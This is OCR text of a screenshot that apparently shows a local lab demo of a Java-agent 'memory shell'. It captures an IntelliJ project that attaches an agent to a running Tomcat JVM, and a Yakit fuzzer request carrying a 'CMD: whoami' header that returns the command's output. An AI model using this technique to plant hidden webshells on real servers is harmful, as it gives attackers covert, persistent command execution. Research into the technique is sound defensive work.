 AM AgentMemoryShell Version control TomcatAgent
Project
AgentMemoryShell ~/Desktop/Code/Java
.idea
out
src
main
java
javaagent
MySelfAgent
MySelfTransformer
tomcat
TomcatAgent.java
TomcatAgent
TomcatTransformer
aws
TomcatAgent.java AttachAgent.java Instrumentation.java InstrumentationImpl.class MANIFEST.MF pom.xml (Ag
29
30 public static void main(String[] args) throws Exception {
31 System.out.println("Running JVM...");
32 List<VirtualMachineDescriptor> virtualMachineDescriptorList = VirtualMachine.list();
33 for (VirtualMachineDescriptor vmd : virtualMachineDescriptorList) {
34 System.out.println(vmd.displayName());
35
5 1
127.0.0.1 42146 CPU 11% [default]-本地模式
渗透测试 安全工具 插件 反连 数据库 导入资源 Codec Payload Yak Runner
首页 History Web Fuzzer
未命名[0] WF-[1] WF-[2] WF-[3]
Fuzzer 配置
Fuzzer 序列
发送请求 强制 HTTPS 历史 生成 Yaml 模板
Request 数据包扫描 热加载 构造请求
1 GET /HelloServlet HTTP/1.1
2 Host: 127.0.0.1:8080
3 CMD: whoami
4
Responses 8bytes / 94ms 美化 详情
1 HTTP/1.1 200
2 Date: Mon, 22 Apr 2024 07:57:41 GMT
3 Content-Length: 8
4
5 alphag0
6
远端地址:127.0.0.1:8080; 响应
时间:94ms; 总耗时:95ms; URL:
http://127.0.0.1:8080/HelloSe
r...
Run TomcatAgent
/Library/Java/JavaVirtualMachines/j
Running JVM...
org.jetbrains.jps.cmdline.Launcher
org.apache.catalina.startup.Bootstra
Attach successfully...
org.jetbrains.jps.cmdline.Launcher
tomcat.TomcatAgent
org.jetbrains.idea.maven.server.Rem
Process finished with exit code 0
AgentMemoryShell > src > main > java > tomcat > TomcatAgent.java > TomcatAgent > main 36:44 LF UTF-8 AM AgentMemoryShell Light AWS: No credentials selected 4 spaces